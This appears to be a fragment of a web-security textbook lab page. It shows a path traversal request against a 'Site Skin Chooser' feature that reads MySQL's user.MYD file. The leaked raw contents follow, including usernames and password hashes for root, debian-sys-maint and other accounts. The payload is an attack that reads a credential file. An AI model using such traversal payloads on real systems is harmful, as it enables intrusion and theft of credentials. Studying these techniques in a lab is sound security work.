 http://wahh-live/mdsecportal/customise?css=../../../../../../../../../../var/lib/mysql/mysql/user.MYD
Site Skin Chooser
Please review the following file for use in the current site skin:
-------------------------------------------------------------------------------------
\0Uû
localhostroot*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0Rûubunturoot*276EA27E5B276CDBC6A06DFA
\0\0Uû 127.0.0.1root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0)ÿ localhost\0\0\0&ÿubuntu\0\0\0\0\0aû
localhostdebian-sys-maint*7B0A91EA1D345BE3F8E52FF8FD33DFF25CA056CF\0/ÿ 192.168.1.1root\0\0\0Wû
192.168.1.4root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0\0Mû%
wahh*7E64BE92C65E54B0C43C5FD9D45342325A9F5414\0U\0#\0\0\0\0\0\0Ôû
localhostwahh*7E64BE92C65E54B0C \0243C5FD9D45342325A9F5414\0\0\0Yû
192.168.224.1root*276EA27E5B276CDBC6A06DFAB0E31F9D127CFE84\0P\0û%
labuser*A70EA06D6BA6DC9C5123992F0DB48DB13CB3CD1C\0X\0û
localhostlabuser*A70EA06D6BA6DC9C5123992F0DB48DB13CB3CD1C
-------------------------------------------------------------------------------------
100%